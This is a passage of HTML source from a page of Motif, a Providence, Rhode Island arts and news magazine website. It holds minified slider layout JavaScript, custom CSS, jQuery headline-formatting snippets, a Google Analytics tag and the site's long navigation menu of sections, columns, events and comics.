l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-24116 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
